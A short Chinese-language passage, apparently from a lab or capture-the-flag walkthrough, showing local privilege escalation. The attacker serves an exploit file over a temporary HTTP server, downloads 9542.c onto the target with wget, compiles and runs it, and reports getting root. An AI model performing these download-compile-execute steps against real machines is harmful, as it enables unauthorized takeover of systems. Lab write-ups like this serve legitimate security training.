
python -m http.server 80
临时开启http服务

下载脚本编译利用
cd /tmp
pwd
wget http://192.168.194.129/9542.c
Ls
gcc 9542.c -o exp
./exp
whoami

成功拿到root权限

